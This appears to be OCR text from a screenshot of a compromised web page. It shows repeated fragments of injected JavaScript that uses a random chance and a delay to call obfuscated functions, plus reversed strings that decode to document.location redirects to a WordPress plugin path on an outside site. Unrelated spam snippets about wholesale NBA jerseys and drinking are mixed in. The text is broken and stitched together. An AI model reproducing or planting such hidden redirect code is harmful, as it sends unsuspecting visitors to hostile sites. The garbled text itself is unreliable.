
;var number1=Math.floor(Math.ran
dom() * 5); if (number1==3){var del
lay);}
dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), d
000; setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay 
gulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol
ed but at this point I think there are a few more things we could
do b
 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-
000; setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay 
* 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobo
000; setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay 
meals
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafma
 15000;setTimeout($mRi(0), delay);}and drinking
dom() * 6); if (number
gid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ra
00;setTimeout($zXz(0), delay);}too much alcohol:
reer NBA Jerseys Wholesale leaders often, but definitely when your na
 induct all that used or induct none, he went on;
ss;
etTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var delay = 180
.floor(Math.ran
dom()*6);if (number1==3){var delay = 18000; setTimeout
ever, they ‘t make much sense;
out($nJe(0), delay);}
dom() * 6);if (number1==3){var delay = 18000;set
.ran
dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),de
ing 2015 for his efforts the development of remote sensing systems, i